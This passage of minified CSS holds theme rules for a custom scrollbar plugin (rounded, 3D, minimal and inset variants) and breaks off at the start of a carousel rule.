0}.mCS-rounded.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar, .mCS-rounded.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar, .mCS-rounded-dark.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar, .mCS-rounded-dark.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar{width:16px;height:16px;margin:-1px 0}.mCS-rounded.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded + .mCSB_draggerRail, .mCS-rounded.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail, .mCS-rounded-dark.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded + .mCSB_draggerRail, .mCS-rounded-dark.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{width:4px}.mCS-rounded.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar, .mCS-rounded.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar, .mCS-rounded-dark.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar, .mCS-rounded-dark.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar{height:16px;width:16px;margin:0 -1px}.mCS-rounded.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded + .mCSB_draggerRail, .mCS-rounded.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail, .mCS-rounded-dark.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded + .mCSB_draggerRail, .mCS-rounded-dark.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{height:4px;margin:6px 0}.mCS-rounded.mCSB_scrollTools .mCSB_buttonUp{background-position:0 -72px}.mCS-rounded.mCSB_scrollTools .mCSB_buttonDown{background-position:0 -92px}.mCS-rounded.mCSB_scrollTools .mCSB_buttonLeft{background-position:0 -112px}.mCS-rounded.mCSB_scrollTools .mCSB_buttonRight{background-position:0 -128px}.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, .mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,0.75)}.mCS-rounded-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,0.15)}.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar, .mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,0.85)}.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar, .mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar, .mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar, .mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,0.9)}.mCS-rounded-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-80px -72px}.mCS-rounded-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-80px -92px}.mCS-rounded-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-80px -112px}.mCS-rounded-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-80px -128px}.mCS-rounded-dots.mCSB_scrollTools_vertical .mCSB_draggerRail, .mCS-rounded-dots-dark.mCSB_scrollTools_vertical .mCSB_draggerRail{width:4px}.mCS-rounded-dots.mCSB_scrollTools .mCSB_draggerRail, .mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_draggerRail, .mCS-rounded-dots.mCSB_scrollTools_horizontal .mCSB_draggerRail, .mCS-rounded-dots-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail{background-color:transparent;background-position:center}.mCS-rounded-dots.mCSB_scrollTools .mCSB_draggerRail, .mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_draggerRail{background-image:url("[data-uri]");background-repeat:repeat-y;opacity:0.3;filter:"alpha(opacity=30)";-ms-filter:"alpha(opacity=30)"}.mCS-rounded-dots.mCSB_scrollTools_horizontal .mCSB_draggerRail, .mCS-rounded-dots-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail{height:4px;margin:6px 0;background-repeat:repeat-x}.mCS-rounded-dots.mCSB_scrollTools .mCSB_buttonUp{background-position:-16px -72px}.mCS-rounded-dots.mCSB_scrollTools .mCSB_buttonDown{background-position:-16px -92px}.mCS-rounded-dots.mCSB_scrollTools .mCSB_buttonLeft{background-position:-20px -112px}.mCS-rounded-dots.mCSB_scrollTools .mCSB_buttonRight{background-position:-20px -128px}.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_draggerRail{background-image:url("[data-uri]")}.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-96px -72px}.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-96px -92px}.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-100px -112px}.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-100px -128px}.mCS-3d.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, .mCS-3d-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, .mCS-3d-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, .mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-repeat:repeat-y;background-image:-moz-linear-gradient(left, rgba(255,255,255,0.5) 0%, rgba(255,255,255,0) 100%);background-image:-webkit-gradient(linear, left top, right top, color-stop(0%,rgba(255,255,255,0.5)), color-stop(100%,rgba(255,255,255,0)));background-image:-webkit-linear-gradient(left, rgba(255,255,255,0.5) 0%,rgba(255,255,255,0) 100%);background-image:-o-linear-gradient(left, rgba(255,255,255,0.5) 0%,rgba(255,255,255,0) 100%);background-image:-ms-linear-gradient(left, rgba(255,255,255,0.5) 0%,rgba(255,255,255,0) 100%);background-image:linear-gradient(to right, rgba(255,255,255,0.5) 0%,rgba(255,255,255,0) 100%)}.mCS-3d.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar, .mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar, .mCS-3d-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar, .mCS-3d-thick-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{background-repeat:repeat-x;background-image:-moz-linear-gradient(top, rgba(255,255,255,0.5) 0%, rgba(255,255,255,0) 100%);background-image:-webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255,255,255,0.5)), color-stop(100%,rgba(255,255,255,0)));background-image:-webkit-linear-gradient(top, rgba(255,255,255,0.5) 0%,rgba(255,255,255,0) 100%);background-image:-o-linear-gradient(top, rgba(255,255,255,0.5) 0%,rgba(255,255,255,0) 100%);background-image:-ms-linear-gradient(top, rgba(255,255,255,0.5) 0%,rgba(255,255,255,0) 100%);background-image:linear-gradient(to bottom, rgba(255,255,255,0.5) 0%,rgba(255,255,255,0) 100%)}.mCS-3d.mCSB_scrollTools_vertical .mCSB_dragger, .mCS-3d-dark.mCSB_scrollTools_vertical .mCSB_dragger{height:70px}.mCS-3d.mCSB_scrollTools_horizontal .mCSB_dragger, .mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_dragger{width:70px}.mCS-3d.mCSB_scrollTools, .mCS-3d-dark.mCSB_scrollTools{opacity:1;filter:"alpha(opacity=30)";-ms-filter:"alpha(opacity=30)"}.mCS-3d.mCSB_scrollTools .mCSB_draggerRail, .mCS-3d.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, .mCS-3d-dark.mCSB_scrollTools .mCSB_draggerRail, .mCS-3d-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{-webkit-border-radius:16px;-moz-border-radius:16px;border-radius:16px}.mCS-3d.mCSB_scrollTools .mCSB_draggerRail, .mCS-3d-dark.mCSB_scrollTools .mCSB_draggerRail{width:8px;background-color:#000;background-color:rgba(0,0,0,0.2);box-shadow:inset 1px 0 1px rgba(0,0,0,0.5), inset -1px 0 1px rgba(255,255,255,0.2)}.mCS-3d.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, .mCS-3d.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar, .mCS-3d.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar, .mCS-3d.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar, .mCS-3d-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, .mCS-3d-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar, .mCS-3d-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar, .mCS-3d-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#555}.mCS-3d.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, .mCS-3d-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:8px}.mCS-3d.mCSB_scrollTools_horizontal .mCSB_draggerRail, .mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail{width:100%;height:8px;margin:4px 0;box-shadow:inset 0 1px 1px rgba(0,0,0,0.5), inset 0 -1px 1px rgba(255,255,255,0.2)}.mCS-3d.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar, .mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{width:100%;height:8px;margin:4px auto}.mCS-3d.mCSB_scrollTools .mCSB_buttonUp{background-position:-32px -72px}.mCS-3d.mCSB_scrollTools .mCSB_buttonDown{background-position:-32px -92px}.mCS-3d.mCSB_scrollTools .mCSB_buttonLeft{background-position:-40px -112px}.mCS-3d.mCSB_scrollTools .mCSB_buttonRight{background-position:-40px -128px}.mCS-3d-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,0.1);box-shadow:inset 1px 0 1px rgba(0,0,0,0.1)}.mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail{box-shadow:inset 0 1px 1px rgba(0,0,0,0.1)}.mCS-3d-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-112px -72px}.mCS-3d-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-112px -92px}.mCS-3d-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-120px -112px}.mCS-3d-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-120px -128px}.mCS-3d-thick.mCSB_scrollTools, .mCS-3d-thick-dark.mCSB_scrollTools{opacity:1;filter:"alpha(opacity=30)";-ms-filter:"alpha(opacity=30)"}.mCS-3d-thick.mCSB_scrollTools, .mCS-3d-thick-dark.mCSB_scrollTools, .mCS-3d-thick.mCSB_scrollTools .mCSB_draggerContainer, .mCS-3d-thick-dark.mCSB_scrollTools .mCSB_draggerContainer{-webkit-border-radius:7px;-moz-border-radius:7px;border-radius:7px}.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, .mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.mCSB_inside + .mCS-3d-thick.mCSB_scrollTools_vertical, .mCSB_inside + .mCS-3d-thick-dark.mCSB_scrollTools_vertical{right:1px}.mCS-3d-thick.mCSB_scrollTools_vertical, .mCS-3d-thick-dark.mCSB_scrollTools_vertical{box-shadow:inset 1px 0 1px rgba(0,0,0,0.1), inset 0 0 14px rgba(0,0,0,0.5)}.mCS-3d-thick.mCSB_scrollTools_horizontal, .mCS-3d-thick-dark.mCSB_scrollTools_horizontal{bottom:1px;box-shadow:inset 0 1px 1px rgba(0,0,0,0.1), inset 0 0 14px rgba(0,0,0,0.5)}.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, .mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{box-shadow:inset 1px 0 0 rgba(255,255,255,0.4);width:12px;margin:2px;position:absolute;height:auto;top:0;bottom:0;left:0;right:0}.mCS-3d-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar, .mCS-3d-thick-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{box-shadow:inset 0 1px 0 rgba(255,255,255,0.4)}.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, .mCS-3d-thick.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar, .mCS-3d-thick.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar, .mCS-3d-thick.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#555}.mCS-3d-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar, .mCS-3d-thick-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{height:12px;width:auto}.mCS-3d-thick.mCSB_scrollTools .mCSB_draggerContainer{background-color:#000;background-color:rgba(0,0,0,0.05);box-shadow:inset 1px 1px 16px rgba(0,0,0,0.1)}.mCS-3d-thick.mCSB_scrollTools .mCSB_draggerRail{background-color:transparent}.mCS-3d-thick.mCSB_scrollTools .mCSB_buttonUp{background-position:-32px -72px}.mCS-3d-thick.mCSB_scrollTools .mCSB_buttonDown{background-position:-32px -92px}.mCS-3d-thick.mCSB_scrollTools .mCSB_buttonLeft{background-position:-40px -112px}.mCS-3d-thick.mCSB_scrollTools .mCSB_buttonRight{background-position:-40px -128px}.mCS-3d-thick-dark.mCSB_scrollTools{box-shadow:inset 0 0 14px rgba(0,0,0,0.2)}.mCS-3d-thick-dark.mCSB_scrollTools_horizontal{box-shadow:inset 0 1px 1px rgba(0,0,0,0.1), inset 0 0 14px rgba(0,0,0,0.2)}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{box-shadow:inset 1px 0 0 rgba(255,255,255,0.4), inset -1px 0 0 rgba(0,0,0,0.2)}.mCS-3d-thick-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{box-shadow:inset 0 1px 0 rgba(255,255,255,0.4), inset 0 -1px 0 rgba(0,0,0,0.2)}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, .mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar, .mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar, .mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#777}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_draggerContainer{background-color:#fff;background-color:rgba(0,0,0,0.05);box-shadow:inset 1px 1px 16px rgba(0,0,0,0.1)}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:transparent}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-112px -72px}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-112px -92px}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-120px -112px}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-120px -128px}.mCSB_outside + .mCS-minimal.mCSB_scrollTools_vertical, .mCSB_outside + .mCS-minimal-dark.mCSB_scrollTools_vertical{right:0;margin:12px 0}.mCustomScrollBox.mCS-minimal + .mCSB_scrollTools.mCSB_scrollTools_horizontal, .mCustomScrollBox.mCS-minimal + .mCSB_scrollTools + .mCSB_scrollTools.mCSB_scrollTools_horizontal, .mCustomScrollBox.mCS-minimal-dark + .mCSB_scrollTools.mCSB_scrollTools_horizontal, .mCustomScrollBox.mCS-minimal-dark + .mCSB_scrollTools + .mCSB_scrollTools.mCSB_scrollTools_horizontal{bottom:0;margin:0 12px}.mCS-dir-rtl > .mCSB_outside + .mCS-minimal.mCSB_scrollTools_vertical, .mCS-dir-rtl > .mCSB_outside + .mCS-minimal-dark.mCSB_scrollTools_vertical{left:0;right:auto}.mCS-minimal.mCSB_scrollTools .mCSB_draggerRail, .mCS-minimal-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:transparent}.mCS-minimal.mCSB_scrollTools_vertical .mCSB_dragger, .mCS-minimal-dark.mCSB_scrollTools_vertical .mCSB_dragger{height:50px}.mCS-minimal.mCSB_scrollTools_horizontal .mCSB_dragger, .mCS-minimal-dark.mCSB_scrollTools_horizontal .mCSB_dragger{width:50px}.mCS-minimal.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,0.2);filter:"alpha(opacity=20)";-ms-filter:"alpha(opacity=20)"}.mCS-minimal.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar, .mCS-minimal.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,0.5);filter:"alpha(opacity=50)";-ms-filter:"alpha(opacity=50)"}.mCS-minimal-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,0.2);filter:"alpha(opacity=20)";-ms-filter:"alpha(opacity=20)"}.mCS-minimal-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar, .mCS-minimal-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,0.5);filter:"alpha(opacity=50)";-ms-filter:"alpha(opacity=50)"}.mCS-light-3.mCSB_scrollTools .mCSB_draggerRail, .mCS-dark-3.mCSB_scrollTools .mCSB_draggerRail{width:6px;background-color:#000;background-color:rgba(0,0,0,0.2)}.mCS-light-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, .mCS-dark-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:6px}.mCS-light-3.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar, .mCS-dark-3.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar, .mCS-light-3.mCSB_scrollTools_horizontal .mCSB_draggerRail, .mCS-dark-3.mCSB_scrollTools_horizontal .mCSB_draggerRail{width:100%;height:6px;margin:5px 0}.mCS-light-3.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded + .mCSB_draggerRail, .mCS-light-3.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail, .mCS-dark-3.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded + .mCSB_draggerRail, .mCS-dark-3.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{width:12px}.mCS-light-3.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded + .mCSB_draggerRail, .mCS-light-3.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail, .mCS-dark-3.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded + .mCSB_draggerRail, .mCS-dark-3.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{height:12px;margin:2px 0}.mCS-light-3.mCSB_scrollTools .mCSB_buttonUp{background-position:-32px -72px}.mCS-light-3.mCSB_scrollTools .mCSB_buttonDown{background-position:-32px -92px}.mCS-light-3.mCSB_scrollTools .mCSB_buttonLeft{background-position:-40px -112px}.mCS-light-3.mCSB_scrollTools .mCSB_buttonRight{background-position:-40px -128px}.mCS-dark-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,0.75)}.mCS-dark-3.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,0.85)}.mCS-dark-3.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar, .mCS-dark-3.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,0.9)}.mCS-dark-3.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,0.1)}.mCS-dark-3.mCSB_scrollTools .mCSB_buttonUp{background-position:-112px -72px}.mCS-dark-3.mCSB_scrollTools .mCSB_buttonDown{background-position:-112px -92px}.mCS-dark-3.mCSB_scrollTools .mCSB_buttonLeft{background-position:-120px -112px}.mCS-dark-3.mCSB_scrollTools .mCSB_buttonRight{background-position:-120px -128px}.mCS-inset.mCSB_scrollTools .mCSB_draggerRail, .mCS-inset-dark.mCSB_scrollTools .mCSB_draggerRail, .mCS-inset-2.mCSB_scrollTools .mCSB_draggerRail, .mCS-inset-2-dark.mCSB_scrollTools .mCSB_draggerRail, .mCS-inset-3.mCSB_scrollTools .mCSB_draggerRail, .mCS-inset-3-dark.mCSB_scrollTools .mCSB_draggerRail{width:12px;background-color:#000;background-color:rgba(0,0,0,0.2)}.mCS-inset.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, .mCS-inset-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, .mCS-inset-2.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, .mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, .mCS-inset-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, .mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:6px;margin:3px 5px;position:absolute;height:auto;top:0;bottom:0;left:0;right:0}.mCS-inset.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar, .mCS-inset-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar, .mCS-inset-2.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar, .mCS-inset-2-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar, .mCS-inset-3.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar, .mCS-inset-3-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{height:6px;margin:5px 3px;position:absolute;width:auto;top:0;bottom:0;left:0;right:0}.mCS-inset.mCSB_scrollTools_horizontal .mCSB_draggerRail, .mCS-inset-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail, .mCS-inset-2.mCSB_scrollTools_horizontal .mCSB_draggerRail, .mCS-inset-2-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail, .mCS-inset-3.mCSB_scrollTools_horizontal .mCSB_draggerRail, .mCS-inset-3-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail{width:100%;height:12px;margin:2px 0}.mCS-inset.mCSB_scrollTools .mCSB_buttonUp, .mCS-inset-2.mCSB_scrollTools .mCSB_buttonUp, .mCS-inset-3.mCSB_scrollTools .mCSB_buttonUp{background-position:-32px -72px}.mCS-inset.mCSB_scrollTools .mCSB_buttonDown, .mCS-inset-2.mCSB_scrollTools .mCSB_buttonDown, .mCS-inset-3.mCSB_scrollTools .mCSB_buttonDown{background-position:-32px -92px}.mCS-inset.mCSB_scrollTools .mCSB_buttonLeft, .mCS-inset-2.mCSB_scrollTools .mCSB_buttonLeft, .mCS-inset-3.mCSB_scrollTools .mCSB_buttonLeft{background-position:-40px -112px}.mCS-inset.mCSB_scrollTools .mCSB_buttonRight, .mCS-inset-2.mCSB_scrollTools .mCSB_buttonRight, .mCS-inset-3.mCSB_scrollTools .mCSB_buttonRight{background-position:-40px -128px}.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, .mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, .mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,0.75)}.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar, .mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar, .mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,0.85)}.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar, .mCS-inset-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar, .mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar, .mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar, .mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar, .mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,0.9)}.mCS-inset-dark.mCSB_scrollTools .mCSB_draggerRail, .mCS-inset-2-dark.mCSB_scrollTools .mCSB_draggerRail, .mCS-inset-3-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,0.1)}.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonUp, .mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonUp, .mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-112px -72px}.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonDown, .mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonDown, .mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-112px -92px}.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonLeft, .mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonLeft, .mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-120px -112px}.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonRight, .mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonRight, .mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-120px -128px}.mCS-inset-2.mCSB_scrollTools .mCSB_draggerRail, .mCS-inset-2-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:transparent;border-width:1px;border-style:solid;border-color:#fff;border-color:rgba(255,255,255,0.2);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mCS-inset-2-dark.mCSB_scrollTools .mCSB_draggerRail{border-color:#000;border-color:rgba(0,0,0,0.2)}.mCS-inset-3.mCSB_scrollTools .mCSB_draggerRail{background-color:#fff;background-color:rgba(255,255,255,0.6)}.mCS-inset-3-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,0.6)}.mCS-inset-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,0.75)}.mCS-inset-3.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,0.85)}.mCS-inset-3.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar, .mCS-inset-3.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,0.9)}.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,0.75)}.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,0.85)}.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar, .mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,0.9)}.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}.owl-carousel 